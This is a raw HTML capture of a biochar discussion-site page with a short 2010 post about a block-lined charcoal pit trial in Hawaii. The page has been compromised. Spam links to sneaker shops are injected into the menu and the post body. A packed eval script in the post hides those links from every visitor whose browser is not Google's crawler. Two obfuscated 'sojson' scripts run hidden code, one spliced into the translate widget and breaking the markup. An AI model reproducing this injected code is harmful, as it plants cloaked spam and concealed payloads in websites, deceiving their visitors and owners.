

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/node/1641
body_size: 30709
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/1641" />
<link rel="shortlink" href="/node/1641" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Biochar Retort vs Pit Trials, Ahualoa, Hawaii pit one | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"WrhrOnprKGtDKszWgJYDUjN56uSIA9QKjWsPnYEFqE4","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/node\/1641":true,"\/node\/1641?destination=node\/1641":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-1641 node-type-story section-node" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://novogas.by/bfebceyshop/air-jordan-retro-6-jungle-tiger-customs-v-b/" title="" class="sf-depth-1">NovogasShops - las jordan lifestyle graphic duffel - Air las jordan Retro 6 &amp;#039;Jungle Tiger&amp;#039; Customs by V.A.B.
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://vlada.mk/adebaayshop/golf/lebron-james-fired-up-for-tommy-fleetwood-after-pga-tour-championship-win" title="" class="sf-depth-1">Tommy Hilfiger Hoodie met geborduurd muntlogo in ivoor
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102" title="" class="sf-depth-1">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Biochar Retort vs Pit Trials, Ahualoa, Hawaii pit one</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Biochar Retort vs Pit Trials, Ahualoa, Hawaii pit one</h1>
                                          <div class="ds-2col-stacked-fluid node node-story view-mode-full view-mode-full group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">Thursday, August 12, 2010 - 5:05pm</div></div></div><div class="field field-name-author field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Tom Miles</div></div></div>    </div>
  
  
      <div class="group-right">
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/1641%23comment-form">Log in</a> to post comments</span></li>
</ul><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>So, also trying a lower-tech solution: a simple pit, dug down and lined with blocks</p>
<p>For more detail: <a href="http://biochar.bioenergylists.org/node/1640">http://biochar.bioenergylists.org/node/1640</a> </p>
<p><img src="http://www.biochar.bioenergylists.org/files/images/DSC07391.JPG" /><span class="keys_words"><a class="links_good_rands" href="https://www.urlfreeze.com/">affiliate link trace</a> | <a class="links_good_rands" href="https://aractidf.org/bfayshop/items/category/2">『アディダス』に分類された記事一覧</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>    </div>
  
  </div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='2a457'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/node/1641" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180538183" />
<input type="hidden" name="captcha_token" value="69231f0e4afba04bb6482816375d770a" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">6 + 7 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-fD1hbaLoufXXzL4SX-SbSqvkpFPN7c1i8dZg-4Ku3U0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/node/1641?destination=node/1641" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-XXIZdcEiY_AnvyxQhQEmrQJKrJXNd465uvnW-YJY6yo" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=node/1641" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='2a457'></span></body>
